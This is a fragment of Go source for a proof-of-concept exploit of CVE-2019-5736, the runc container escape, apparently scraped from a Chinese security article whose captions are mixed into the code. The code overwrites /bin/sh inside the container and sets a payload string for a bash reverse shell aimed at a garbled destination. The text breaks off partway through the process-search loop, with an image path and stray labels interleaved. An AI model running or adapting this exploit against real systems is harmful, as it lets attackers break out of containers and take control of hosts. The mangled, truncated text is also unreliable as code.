 package main
// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
)
执行的命令
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /1314 0>& 1"
func main() {
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err ≠ nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err ≠ nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /bin/sh successfully")
// Loop through all processes to find one whose cmdline includes runcinit
// This will be the process created by runc
var found int
for found == 0 {
先知社区